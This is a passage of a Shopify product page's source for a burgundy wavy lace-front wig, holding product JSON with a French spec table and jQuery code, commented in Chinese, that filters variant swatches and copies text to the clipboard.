Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:48:29+08:00","created_at":"2023-09-28T17:32:03+08:00","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","tags":["90%","salenow","Udiscounts"],"price":18900,"price_min":18900,"price_max":18900,"available":true,"price_varies":false,"compare_at_price":37800,"compare_at_price_min":37800,"compare_at_price_max":37800,"compare_at_price_varies":false,"variants":[{"id":41045732360275,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A12-000318","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque ondulée bordeaux coupe superposée parfaite BAISI","public_title":null,"options":["Default Title"],"price":18900,"weight":0,"compare_at_price":37800,"inventory_quantity":-55,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1764318149","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-1213056193.png?v=1767989770"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1764318149","options":["Titre"],"media":[{"alt":"BAISI HAIR Frontal Lace Wig BAISI Perfect Layered Cut Burgundy Wavy Wig","id":25368307990611,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1764318149"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1764318149","width":800},{"alt":null,"id":25368305238099,"position":2,"preview_image":{"aspect_ratio":0.563,"height":2560,"width":1440,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/d2f0cc11b4694de98d3cf5620bf5445b.thumbnail.0000000000.jpg?v=1695893574"},"aspect_ratio":0.563,"duration":7270,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/d2f0cc11b4694de98d3cf5620bf5445b\/d2f0cc11b4694de98d3cf5620bf5445b.SD-480p-1.5Mbps-18883207.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/d2f0cc11b4694de98d3cf5620bf5445b\/d2f0cc11b4694de98d3cf5620bf5445b.HD-1080p-7.2Mbps-18883207.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/d2f0cc11b4694de98d3cf5620bf5445b\/d2f0cc11b4694de98d3cf5620bf5445b.HD-720p-4.5Mbps-18883207.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/d2f0cc11b4694de98d3cf5620bf5445b\/d2f0cc11b4694de98d3cf5620bf5445b.m3u8?v=0","width":606}]},{"alt":"BAISI HAIR Frontal Lace Wig BAISI Perfect Layered Cut Burgundy Wavy Wig","id":31529693446227,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-1213056193.png?v=1767989770"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-1213056193.png?v=1767989770","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"}
</script>
<script>
    var url = window.location.href;
      var index = url.lastIndexOf("/");
      var handle = "/products"+url.substring(index)+".js";
      var product ;
      var object = {"id":7059210371155,"title":"Perruque ondulée bordeaux coupe superposée parfaite BAISI","handle":"baisi-perfect-layered-cut-burgundy-wavy-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:48:29+08:00","created_at":"2023-09-28T17:32:03+08:00","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","tags":["90%","salenow","Udiscounts"],"price":18900,"price_min":18900,"price_max":18900,"available":true,"price_varies":false,"compare_at_price":37800,"compare_at_price_min":37800,"compare_at_price_max":37800,"compare_at_price_varies":false,"variants":[{"id":41045732360275,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A12-000318","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque ondulée bordeaux coupe superposée parfaite BAISI","public_title":null,"options":["Default Title"],"price":18900,"weight":0,"compare_at_price":37800,"inventory_quantity":-55,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1764318149","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-1213056193.png?v=1767989770"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1764318149","options":["Titre"],"media":[{"alt":"BAISI HAIR Frontal Lace Wig BAISI Perfect Layered Cut Burgundy Wavy Wig","id":25368307990611,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1764318149"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1764318149","width":800},{"alt":null,"id":25368305238099,"position":2,"preview_image":{"aspect_ratio":0.563,"height":2560,"width":1440,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/d2f0cc11b4694de98d3cf5620bf5445b.thumbnail.0000000000.jpg?v=1695893574"},"aspect_ratio":0.563,"duration":7270,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/d2f0cc11b4694de98d3cf5620bf5445b\/d2f0cc11b4694de98d3cf5620bf5445b.SD-480p-1.5Mbps-18883207.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/d2f0cc11b4694de98d3cf5620bf5445b\/d2f0cc11b4694de98d3cf5620bf5445b.HD-1080p-7.2Mbps-18883207.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/d2f0cc11b4694de98d3cf5620bf5445b\/d2f0cc11b4694de98d3cf5620bf5445b.HD-720p-4.5Mbps-18883207.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/d2f0cc11b4694de98d3cf5620bf5445b\/d2f0cc11b4694de98d3cf5620bf5445b.m3u8?v=0","width":606}]},{"alt":"BAISI HAIR Frontal Lace Wig BAISI Perfect Layered Cut Burgundy Wavy Wig","id":31529693446227,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-1213056193.png?v=1767989770"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-1213056193.png?v=1767989770","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
      var variants;
  console.log(product);
  var len2Arr=[];//二层的筛选显示数组
  var len3Arr=[];//三层的筛选显示数组
       //jQuery.getJSON(handle, function(object) {
       if(object) {
         //由于版本变更情况，定义标签
        var FirstOptNm = 'firstOptionNew';
        var PubOptNm = 'swatches__container';
        var PubSonOptNm = 'swatch-element';
         
//          这个问题的解决应该是这样的，首先应该判断用户的数据传回是什么传回。
//          如果是二级目录构成表应该是使用的是  将 variants直接赋值为 object.variants.如果是单级的目录应该是使用object.product
          //先取得product
         console.log(object);
          product = object;
         //取得product中的variants
          variants = product.variants;
          options = product.options;
         if(object){
            product = object;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
         if(object.product){
         	product = object.product;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
  
         if(options.length>=2){
         //第一选项组被选择时触发
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').click(function(e){
             
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(1).children('.header').show();
            //如果有三组options
            
            if(options.length>=3){
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
            }
            
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            FilterSwatch(tempidElm);
            
          });
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         //如果有三组options
         if(options.length>=3){
         	//对第二组选项组绑定click事件
             $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').click(function(e){
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            $('#'+tempidElm).siblings('label').click();
            	FilterSwatch(tempidElm);
             
          });    
           
           $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         function ChangeCLSwatch(){
           	 if(len2Arr!=''&&len2Arr){
                       
               var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
               if(len2Arr.indexOf(CFsecOption)==-1){
                 
                 $('#'+len2Arr[0]).children('input').click();

               }

             }

           if(len3Arr!=''&&len3Arr&&len2Arr==''){

             $('#'+len3Arr[0]).children('input').click();

           }
         }
         function FilterSwatch(elem){
           		 len2Arr=[];//二层的筛选显示数组
           		 len3Arr=[];//三层的筛选显示数组
           		var hasCls = $('#'+elem).parent().hasClass(FirstOptNm);
           		var thisattr = $('#'+elem).attr("data-value");
           	
         	 if(variants!=null){
                for(var i=0;i<variants.length;i++){
                  var option1 = variants[i].option1;
                  var option2 = variants[i].option2;
                  var id = variants[i].id;
                  var option3 = variants[i].option3;
                  
                   //去空格
                        while(option1.indexOf(" ")!=-1){
                            option1 = option1.replace(" ","");
                        }
                        while(option1.indexOf("*")!=-1){
                            option1 = option1.replace("*","_");
                        } 
                        while(option1.indexOf("&")!=-1){
                            option1 = option1.replace("&","_");
                        } 
                        while(option1.indexOf("#")!=-1){
                            option1 = option1.replace("#","_");
                        } 
                        while(option1.indexOf("%")!=-1){
                            option1 = option1.replace("%","_");
                        } 
                  		while(option1.indexOf(".")!=-1){
                            option1 = option1.replace(".","_");
                        } 
                  		while(option1.indexOf("+")!=-1){
                            option1 = option1.replace("+","_");
                        } 
                        while(option1.indexOf("/")!=-1){
                            option1 = option1.replace(/\//g,"_");
                        } 
                  		while(option2.indexOf(" ")!=-1){
                            option2 = option2.replace(" ","");
                        }
                        while(option2.indexOf("*")!=-1){
                            option2 = option2.replace("*","_");
                        }
                        while(option2.indexOf("&")!=-1){
                            option2 = option2.replace("&","_");
                        } 
                        while(option2.indexOf("#")!=-1){
                            option2 = option2.replace("#","_");
                        } 
                        while(option2.indexOf("%")!=-1){
                            option2 = option2.replace("%","_");
                        } 
                  		while(option2.indexOf(".")!=-1){
                            option2 = option2.replace(".","_");
                        } 
                  		while(option2.indexOf("+")!=-1){
                            option2 = option2.replace("+","_");
                        } 
                        while(option2.indexOf("/")!=-1){
                            option2 = option2.replace(/\//g,"_");
                        } 
                      if(options.length>=3){
                        while(option3.indexOf(" ")!=-1){
                          option3 = option3.replace(" ","");
                        }
                        while(option3.indexOf("*")!=-1){
                            option3 = option3.replace("*","_");
                        }
                        while(option3.indexOf("&")!=-1){
                            option3 = option3.replace("&","_");
                        } 
                        while(option3.indexOf("#")!=-1){
                            option3 = option3.replace("#","_");
                        } 
                        while(option3.indexOf("%")!=-1){
                            option3 = option3.replace("%","_");
                        } 
                        while(option3.indexOf(".")!=-1){
                            option3 = option3.replace(".","_");
                        }
                        while(option3.indexOf("+")!=-1){
                            option3 = option3.replace("+","_");
                        }
                        while(option3.indexOf("/")!=-1){
                            option3 = option3.replace(/\//g,"_");
                        } 
                      }
                  
                  if(hasCls){//如果点击得是第一层
                   // console.log(option1+'  '+thisattr)
                     if(option1 == thisattr){
                        
                        //将匹配的第二选项组元素显示出来
                       if(len2Arr.indexOf(option2)==-1){
                       		len2Arr.push(option2);
                       }
                       
                        //将匹配的第三选项组显示出来，(如果有)
                        if(options.length>=3){
                          
                    		var secOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');

                            if(option2 == secOption){//
                             
                              //将匹配的第二选项组元素显示出来
								len3Arr.push(option3);
                              
                            }

                        }
                      }
                    
                  }else if(hasCls==false&&options.length>=3){
                    var parentOption = $('.'+FirstOptNm).children().find("input:radio:checked").parent().attr('data-value');
                    //匹配三层
                    if(option2 == thisattr && option1 == parentOption){
                      
                      //将匹配的第二选项组元素显示出来
                        
                      len3Arr.push(option3);
                    }
                  }
              	}//for end
              // console.log(len2Arr)
              // console.log(len3Arr)
                 if(len2Arr!=''&&len2Arr){                      
                   
                   for(var a=0;a<len2Arr.length;a++){
                     
                     $('#'+len2Arr[a]).show();
                   }
                  }
               	if(len3Arr!=''&&len3Arr){
                       
                   for(var g=0;g<len3Arr.length;g++){
                     
                     $('#'+len3Arr[g]).show();
                   }
                     
                  }
               
//                 if(len2Arr!=''&&len2Arr){
                       
                   
//                    var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
//                    if(len2Arr.indexOf(CFsecOption)==-1){
//                      console.log( $('#'+elem).attr('class'));
//                        $('#'+len2Arr[0]).children('input').click();
//                      console.log( $('#'+elem).attr('class'));
                     
//             				 $('#'+elem).siblings('label')
//                    }
                     
//                   }
               
//                	if(len3Arr!=''&&len3Arr&&len2Arr==''){
                   
//                   $('#'+len3Arr[0]).children('input').click();
                     
//                  }
              }
         }
         if(options.length>=3){
         	$('.'+PubOptNm).eq(1).children('div').show();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }else{
         	$('.'+PubOptNm).eq(1).children('div').hide();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }
         
            $('.'+FirstOptNm).find('input:checked').click();
             if(options.length>=3){
                $('.'+PubOptNm+'[data-option-index="1"]').find('input:checked').click();
             }    

  //});
  };
//分界线
//var acc = document.getElementsByClassName("accordion");
//var i;

//for (i = 0; i < acc.length; i++) {
//  acc[i].onclick = function() {
//    this.classList.toggle("active");
//    var panel = this.nextElementSibling;
//    if (panel.style.maxHeight){
//      panel.style.maxHeight = null;
//    } else {
//      panel.style.maxHeight = panel.scrollHeight + "px";
//    } 
//  }
//}
//function accClick(){
//	var elemHeight=acc[0].nextElementSibling.scrollHeight;
//	var loopTimes=0;
//	if(elemHeight==0&&loopTimes<30){
//		setTimeout(accClick,500);
//	}else{
//		acc[0].onclick()
//	}
//}
//accClick();

//分界线
//function openCity(evt, cityName) {
//    var i, tabcontent, tablinks;
//    tabcontent = document.getElementsByClassName("tabcontent");
//    for (i = 0; i < tabcontent.length; i++) {
//        tabcontent[i].style.display = "none";
//    }
//    tablinks = document.getElementsByClassName("tablinks");
//    for (i = 0; i < tablinks.length; i++) {
//        tablinks[i].className = tablinks[i].className.replace(" active", "");
//    }
//    document.getElementById(cityName).style.display = "block";
//    evt.currentTarget.className += " active";
//}
//document.getElementById("defaultOpen").click();
</script>
<script type="text/javascript">
    function copyText(text) {
        var textarea = document.createElement("textarea");
        var currentFocus = document.activeElement;
        document.body.appendChild(textarea);
        textarea.value = text;
        textarea.focus();
        if (textarea.setSelectionRange)
            textarea.setSelectionRange(0, textarea.value.length);
        else
            textarea.select();
        try {
            var flag = document.execCommand("copy");
        } catch (eo) {
            var flag = false;
        }
        document.body.removeChild(textarea);
        currentFocus.focus();
        return flag;
    }
    function BtnClick(name,tip) {
        var a = document.getElementById(name).innerHTML;
        var flag = copyText(a);
        var textlog = flag ? "Copy successfully!" : "Replication failed!";
        $(tip).fadeIn();
        $(tip).insertAfter($(tip)).html(textlog).fadeOut(2000);
    };
</script>
<script>

  const productJson={"id":7059210371155,"title":"Perruque ondulée bordeaux coupe superposée parfaite BAISI","handle":"baisi-perfect-layered-cut-burgundy-wavy-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:48:29+08:00","created_at":"2023-09-28T17:32:03+08:00","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","tags":["90%","salenow","Udiscounts"],"price":18900,"price_min":18900,"price_max":18900,"available":true,"price_varies":false,"compare_at_price":37800,"compare_at_price_min":37800,"compare_at_price_max":37800,"compare_at_price_varies":false,"variants":[{"id":41045732360275,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A12-000318","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque ondulée bordeaux coupe superposée parfaite BAISI","public_title":null,"options":["Default Title"],"price":18900,"weight":0,"compare_at_price":37800,"inventory_quantity":-55,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1764318149","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-1213056193.png?v=1767989770"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-perfect-layered-cut-burgundy-wavy-wig-32959005818963.jpg?v=1764318149","options":["Titre"],"media":[{"alt":"BAISI HAIR Frontal Lace Wig BAISI Perfect Layered Cut Burgundy Wavy 